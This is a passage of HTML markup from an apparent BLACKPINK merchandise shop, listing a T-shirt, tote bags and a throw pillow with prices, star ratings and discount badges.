                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-certified-blink-blackpink-classic-t-shirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-certified-blink-blackpink-classic-t-shirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink T-Shirts - Certified BLINK - BLACKPINK Classic T-Shirt RB0401 [ID1941]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="329">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-bags-blackpink-blink-all-over-print-tote-bag-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/655/conversions/tb840x840medium-c1198600600-bgf8f8f8-17-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Bags - blackpink blink All Over Print Tote Bag RB0401 [ID1805]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-bags-blackpink-blink-all-over-print-tote-bag-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-bags-blackpink-blink-all-over-print-tote-bag-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Bags - blackpink blink All Over Print Tote Bag RB0401 [ID1805]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="310">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-bags-simple-blackpink-design-all-over-print-tote-bag-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/617/conversions/tb840x840medium-c1198600600-bgf8f8f8-7-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Bags - Simple Blackpink Design All Over Print Tote Bag RB0401 [ID1790]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-bags-simple-blackpink-design-all-over-print-tote-bag-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-bags-simple-blackpink-design-all-over-print-tote-bag-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Bags - Simple Blackpink Design All Over Print Tote Bag RB0401 [ID1790]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="257">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-pillows-blackpinks-new-logo-design-throw-pillow-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/511/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-16-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Pillows - Blackpink&#039;s new logo design Throw Pillow RB0401 [ID1738]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-pillows-blackpinks-new-logo-design-throw-pillow-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-pillows-blackpinks-new-logo-design-throw-pillow-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Pillows - Blackpink's new logo design Throw Pillow RB0401 [ID1738]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
